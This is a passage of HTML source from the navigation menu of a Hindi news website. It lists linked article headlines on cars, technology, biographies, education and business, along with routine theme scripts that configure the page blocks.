        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2022/08/16/you-can-use-all-the-files-of-google-even-without-internet/"  rel="bookmark" class="td-image-wrap " title="बिना इंटरनेट के भी इस्तेमाल कर सकते हैं गूगल (Google) की सभी फाइल्स" ><img class="entry-thumb" src="[data-uri]" alt="google2.0.0" title="बिना इंटरनेट के भी इस्तेमाल कर सकते हैं गूगल (Google) की सभी फाइल्स" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2021/09/google2.0.0-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2022/08/16/you-can-use-all-the-files-of-google-even-without-internet/"  rel="bookmark" title="बिना इंटरनेट के भी इस्तेमाल कर सकते हैं गूगल (Google) की सभी फाइल्स">बिना इंटरनेट के भी इस्तेमाल कर सकते हैं गूगल (Google) की&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2022/06/02/big-news-3400-years-old-city-found-under-river-see-photos/"  rel="bookmark" class="td-image-wrap " title="Big News : नदी के नीचे मिला 3400 साल पुराना शहर, देखे फ़ोटो" ><img class="entry-thumb" src="[data-uri]" alt="Big News" title="Big News : नदी के नीचे मिला 3400 साल पुराना शहर, देखे फ़ोटो" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2022/06/universities-of-freiburg-and-tbingen-kao_2_kemune-2022-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2022/06/02/big-news-3400-years-old-city-found-under-river-see-photos/"  rel="bookmark" title="Big News : नदी के नीचे मिला 3400 साल पुराना शहर, देखे फ़ोटो">Big News : नदी के नीचे मिला 3400 साल पुराना शहर,&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-304"><a href="https://khabartez.com/category/tech-gyan/">टेक ज्ञान</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"32","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "80";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "16";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2022/09/05/people-are-liking-this-car-more-buy-tata-blindly/"  rel="bookmark" class="td-image-wrap " title="लोग इस कार को ज्यादा पसंद कर रहे हैं, Tata Nexon, Punch, Tiago या Altroz ​​को नहीं; आँखे बंद करके खरीदो" ><img class="entry-thumb" src="[data-uri]" alt="Tata" title="लोग इस कार को ज्यादा पसंद कर रहे हैं, Tata Nexon, Punch, Tiago या Altroz ​​को नहीं; आँखे बंद करके खरीदो" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-14-at-11.26.14-AM-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2022/09/05/people-are-liking-this-car-more-buy-tata-blindly/"  rel="bookmark" title="लोग इस कार को ज्यादा पसंद कर रहे हैं, Tata Nexon, Punch, Tiago या Altroz ​​को नहीं; आँखे बंद करके खरीदो">लोग इस कार को ज्यादा पसंद कर रहे हैं, Tata Nexon,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2022/09/05/you-can-bring-home-this-7-seater-family-mpv-by-paying-rs-5999-gives-mileage-of-20km/"  rel="bookmark" class="td-image-wrap " title="5,999 रुपये देकर घर ला सकते हैं ये 7-सीटर फैमिली MPV! देती है 20Km का माइलेज़" ><img class="entry-thumb" src="[data-uri]" alt="MPV" title="5,999 रुपये देकर घर ला सकते हैं ये 7-सीटर फैमिली MPV! देती है 20Km का माइलेज़" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-11-at-11.29.00-AM-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2022/09/05/you-can-bring-home-this-7-seater-family-mpv-by-paying-rs-5999-gives-mileage-of-20km/"  rel="bookmark" title="5,999 रुपये देकर घर ला सकते हैं ये 7-सीटर फैमिली MPV! देती है 20Km का माइलेज़">5,999 रुपये देकर घर ला सकते हैं ये 7-सीटर फैमिली MPV!&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2022/09/02/maruti-swift-vdi-will-be-available-here-for-just-3-8-lakhs-with-zero-down-payment/"  rel="bookmark" class="td-image-wrap " title="Maruti Swift VDI यहां जीरो डाउन पेमेंट पर सिर्फ 3.8 लाख में उपलब्ध होगी" ><img class="entry-thumb" src="[data-uri]" alt="Maruti Swift VDI" title="Maruti Swift VDI यहां जीरो डाउन पेमेंट पर सिर्फ 3.8 लाख में उपलब्ध होगी" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2022/09/Maruti-Swift-VDI-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2022/09/02/maruti-swift-vdi-will-be-available-here-for-just-3-8-lakhs-with-zero-down-payment/"  rel="bookmark" title="Maruti Swift VDI यहां जीरो डाउन पेमेंट पर सिर्फ 3.8 लाख में उपलब्ध होगी">Maruti Swift VDI यहां जीरो डाउन पेमेंट पर सिर्फ 3.8 लाख&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2022/08/30/these-are-3-powerful-made-in-india-suvs-that-are-equipped-with-great-safety-features/"  rel="bookmark" class="td-image-wrap " title="ये हैं 3 पावरफुल मेड-इन-इंडिया SUVs जो बेहतरीन सेफ्टी फीचर्स से लैस हैं" ><img class="entry-thumb" src="[data-uri]" alt="SUV" title="ये हैं 3 पावरफुल मेड-इन-इंडिया SUVs जो बेहतरीन सेफ्टी फीचर्स से लैस हैं" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2022/08/16_04_2022-new_xuv_300_22632294-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2022/08/30/these-are-3-powerful-made-in-india-suvs-that-are-equipped-with-great-safety-features/"  rel="bookmark" title="ये हैं 3 पावरफुल मेड-इन-इंडिया SUVs जो बेहतरीन सेफ्टी फीचर्स से लैस हैं">ये हैं 3 पावरफुल मेड-इन-इंडिया SUVs जो बेहतरीन सेफ्टी फीचर्स से&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2022/08/29/this-is-the-cheapest-7-seater-family-car-in-the-country/"  rel="bookmark" class="td-image-wrap " title="यह हैं देश की सबसे सस्ती 7 सीटर फैमिली कार" ><img class="entry-thumb" src="[data-uri]" alt="सस्ती 7" title="यह हैं देश की सबसे सस्ती 7 सीटर फैमिली कार" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2022/06/ertiga-amp-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2022/08/29/this-is-the-cheapest-7-seater-family-car-in-the-country/"  rel="bookmark" title="यह हैं देश की सबसे सस्ती 7 सीटर फैमिली कार">यह हैं देश की सबसे सस्ती 7 सीटर फैमिली कार</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-303"><a href="https://khabartez.com/category/biography/">जीवनी</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"34","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "3";
block_tdi_5.found_posts = "3";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "1";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2023/06/02/a-sneak-peek-into-riva-solanki-life/"  rel="bookmark" class="td-image-wrap " title="Ravindra Jadeja&#8217;s Wife &#8211; A Sneak Peek into Riva Solanki&#8217;s Life" ><img class="entry-thumb" src="[data-uri]" alt="Riva Solanki" title="Ravindra Jadeja&#8217;s Wife &#8211; A Sneak Peek into Riva Solanki&#8217;s Life" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2023/06/Untitled-design-14-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/06/02/a-sneak-peek-into-riva-solanki-life/"  rel="bookmark" title="Ravindra Jadeja&#8217;s Wife &#8211; A Sneak Peek into Riva Solanki&#8217;s Life">Ravindra Jadeja&#8217;s Wife &#8211; A Sneak Peek into Riva Solanki&#8217;s Life</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2023/06/02/mr-narendra-modi-the-dynamic-leader-shaping-indias-destiny/"  rel="bookmark" class="td-image-wrap " title="Mr. Narendra Modi: The Dynamic Leader Shaping India&#8217;s Destiny" ><img class="entry-thumb" src="[data-uri]" alt="Mr. Narendra Modi" title="Mr. Narendra Modi: The Dynamic Leader Shaping India&#8217;s Destiny" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2023/06/Untitled-design-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/06/02/mr-narendra-modi-the-dynamic-leader-shaping-indias-destiny/"  rel="bookmark" title="Mr. Narendra Modi: The Dynamic Leader Shaping India&#8217;s Destiny">Mr. Narendra Modi: The Dynamic Leader Shaping India&#8217;s Destiny</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2021/09/22/soulful-enlightening-and-transcendent-the-rise-of-spiritual-tourism/"  rel="bookmark" class="td-image-wrap " title="भावपूर्ण, ज्ञानवर्धक और पारलौकिक: आध्यात्मिक पर्यटन का उदय" ><img class="entry-thumb" src="[data-uri]" alt="आध्यात्मिक पर्यटन" title="भावपूर्ण, ज्ञानवर्धक और पारलौकिक: आध्यात्मिक पर्यटन का उदय" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2021/09/आध्यात्मिक-पर्यटन-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2021/09/22/soulful-enlightening-and-transcendent-the-rise-of-spiritual-tourism/"  rel="bookmark" title="भावपूर्ण, ज्ञानवर्धक और पारलौकिक: आध्यात्मिक पर्यटन का उदय">भावपूर्ण, ज्ञानवर्धक और पारलौकिक: आध्यात्मिक पर्यटन का उदय</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-307"><a href="https://khabartez.com/category/education/">शिक्षा</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"35","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "12";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "3";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2023/07/01/understanding-iui-a-guide-to-the-process-and-its-benefits/"  rel="bookmark" class="td-image-wrap " title="Understanding IUI: A Guide to the Process and Its Benefits" ><img class="entry-thumb" src="[data-uri]" alt="IUI" title="Understanding IUI: A Guide to the Process and Its Benefits" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2023/07/Untitled-design-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/07/01/understanding-iui-a-guide-to-the-process-and-its-benefits/"  rel="bookmark" title="Understanding IUI: A Guide to the Process and Its Benefits">Understanding IUI: A Guide to the Process and Its Benefits</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2023/05/16/computer-education-is-the-need-of-the-hour-anjana-meghwal/"  rel="bookmark" class="td-image-wrap " title="Computer कंप्यूटर शिक्षा समय की मांग – अंजना मेघवाल" ><img class="entry-thumb" src="[data-uri]" alt="Computer" title="Computer कंप्यूटर शिक्षा समय की मांग – अंजना मेघवाल" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2023/05/Untitled-design-14-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/05/16/computer-education-is-the-need-of-the-hour-anjana-meghwal/"  rel="bookmark" title="Computer कंप्यूटर शिक्षा समय की मांग – अंजना मेघवाल">Computer कंप्यूटर शिक्षा समय की मांग – अंजना मेघवाल</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2023/05/09/demand-to-keep-hindi-medium-along-with-english-in-gaushala-vidyalaya/"  rel="bookmark" class="td-image-wrap " title="Gaushala Vidyalaya गौशाला विघालय को अंग्रेजी के साथ हिन्दी माध्यम रखने की मांग" ><img class="entry-thumb" src="[data-uri]" alt="Gaushala Vidyalaya" title="Gaushala Vidyalaya गौशाला विघालय को अंग्रेजी के साथ हिन्दी माध्यम रखने की मांग" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2023/05/Untitled-design-9-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/05/09/demand-to-keep-hindi-medium-along-with-english-in-gaushala-vidyalaya/"  rel="bookmark" title="Gaushala Vidyalaya गौशाला विघालय को अंग्रेजी के साथ हिन्दी माध्यम रखने की मांग">Gaushala Vidyalaya गौशाला विघालय को अंग्रेजी के साथ हिन्दी माध्यम रखने&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2023/03/28/iim-udaipur-holds-its-11th-annual-convocation/"  rel="bookmark" class="td-image-wrap " title="आईआईएम उदयपुर ने अपने 11वें Annual Convocation वार्षिक दीक्षांत समारोह" ><img class="entry-thumb" src="[data-uri]" alt="Annual Convocation" title="आईआईएम उदयपुर ने अपने 11वें Annual Convocation वार्षिक दीक्षांत समारोह" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2023/03/Untitled-design-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/03/28/iim-udaipur-holds-its-11th-annual-convocation/"  rel="bookmark" title="आईआईएम उदयपुर ने अपने 11वें Annual Convocation वार्षिक दीक्षांत समारोह">आईआईएम उदयपुर ने अपने 11वें Annual Convocation वार्षिक दीक्षांत समारोह</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2022/07/23/reet-2022-do-not-wear-such-clothes-in-reet-exam-if-you-copy-you-will-get-this-punishment-definitely-read-these-rules/"  rel="bookmark" class="td-image-wrap " title="REET 2022: रीट एग्जाम में न पहने ऐसे कपड़े, नकल की तो मिलेगी ये सजा, जरूर पढ़ लें ये नियम" ><img class="entry-thumb" src="[data-uri]" alt="REET Exam" title="REET 2022: रीट एग्जाम में न पहने ऐसे कपड़े, नकल की तो मिलेगी ये सजा, जरूर पढ़ लें ये नियम" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2022/07/REET-Exam-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2022/07/23/reet-2022-do-not-wear-such-clothes-in-reet-exam-if-you-copy-you-will-get-this-punishment-definitely-read-these-rules/"  rel="bookmark" title="REET 2022: रीट एग्जाम में न पहने ऐसे कपड़े, नकल की तो मिलेगी ये सजा, जरूर पढ़ लें ये नियम">REET 2022: रीट एग्जाम में न पहने ऐसे कपड़े, नकल की&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-302"><a href="https://khabartez.com/category/business/">कारोबार</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"33","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "26";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "6";
tdBlocksArray.push(block_tdi_7);
</script><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2023/07/26/the-impact-of-goods-and-services-tax-gst-on-modern-economies/"  rel="bookmark" class="td-image-wrap " title="The Impact of Goods and Services Tax (GST) on Modern Economies" ><img class="entry-thumb" src="[data-uri]" alt="Goods and Services Tax" title="The Impact of Goods and Services Tax (GST) on Modern Economies" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2023/07/Untitled-design-7-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/07/26/the-impact-of-goods-and-services-tax-gst-on-modern-economies/"  rel="bookmark" title="The Impact of Goods and Services Tax (GST) on Modern Economies">The Impact of Goods and Services Tax (GST) on Modern Economies</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2022/08/31/nitin-gadkari-gave-big-information-drivers-should-be-careful/"  rel="bookmark" class="td-image-wrap " title="Nitin Gadkari ने दी बड़ी जानकारी, वाहन चालक रहें सावधान" ><img class="entry-thumb" src="[data-uri]" alt="Nitin Gadkari" title="Nitin Gadkari ने दी बड़ी जानकारी, वाहन चालक रहें सावधान" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-03-26-at-10.37.16-AM-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2022/08/31/nitin-gadkari-gave-big-information-drivers-should-be-careful/"  rel="bookmark" title="Nitin Gadkari ने दी बड़ी जानकारी, वाहन चालक रहें सावधान">Nitin Gadkari ने दी बड़ी जानकारी, वाहन चालक रहें सावधान</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2022/08/12/rbi-canceled-the-license-of-this-bank-customers-will-not-be-able-to-withdraw-money-the-bank-will-be-closed-after-6-months/"  rel="bookmark" class="td-image-wrap " title="RBI ने रद्द किया इस बैंक का लाइसेंस, ग्राहक नहीं निकाल पाएंगे पैसे, 6 महीने बाद बंद हो जाएगा बैंक" ><img class="entry-thumb" src="[data-uri]" alt="RBI" title="RBI ने रद्द किया इस बैंक का लाइसेंस, ग्राहक नहीं निकाल पाएंगे पैसे, 6 महीने बाद बंद हो जाएगा बैंक" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-12-at-11.08.44-AM-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2022/08/12/rbi-canceled-the-license-of-this-bank-customers-will-not-be-able-to-withdraw-money-the-bank-will-be-closed-after-6-months/"  rel="bookmark" title="RBI ने रद्द किया इस बैंक का लाइसेंस, ग्राहक नहीं निकाल पाएंगे पैसे, 6 महीने बाद बंद हो जाएगा बैंक">RBI ने रद्द किया इस बैंक का लाइसेंस, ग्राहक नहीं निकाल&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2022/08/09/rules-for-opening-an-account-in-sukanya-samriddhi-yojana-what-documents-are-needed/"  rel="bookmark" class="td-image-wrap " title="Sukanya Samriddhi Yojana में खाता खोलने के नियम, किन दस्तावेजों की है जरूरत" ><img class="entry-thumb" src="[data-uri]" alt=" Sukanya Samriddhi Yojana " title="Sukanya Samriddhi Yojana में खाता खोलने के नियम, किन दस्तावेजों की है जरूरत" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2022/05/Sukanya-Samriddhi-Yojana-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2022/08/09/rules-for-opening-an-account-in-sukanya-samriddhi-yojana-what-documents-are-needed/"  rel="bookmark" title="Sukanya Samriddhi Yojana में खाता खोलने के नियम, किन दस्तावेजों की है जरूरत">Sukanya Samriddhi Yojana में खाता खोलने के नियम, किन दस्तावेजों की है&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2022/07/28/pvc-dl-plastic-dl-will-come-home-directly-forget-the-old-driving-license/"  rel="bookmark" class="td-image-wrap " title="PVC DL : सीधे घर आएगी प्लास्टिक DL, भूल जाइए पुराना ड्राइविंग लाइसेंस" ><img class="entry-thumb" src="[data-uri]" alt="DL Apply" title="PVC DL : सीधे घर आएगी प्लास्टिक DL, भूल जाइए पुराना ड्राइविंग लाइसेंस" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-28-at-12.29.09-PM-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2022/07/28/pvc-dl-plastic-dl-will-come-home-directly-forget-the-old-driving-license/"  rel="bookmark" title="PVC DL : सीधे घर आएगी प्लास्टिक DL, भूल जाइए पुराना ड्राइविंग लाइसेंस">PVC DL : सीधे घर आएगी प्लास्टिक DL, भूल जाइए पुराना&#8230;</a></h3>            </div>
        </div>
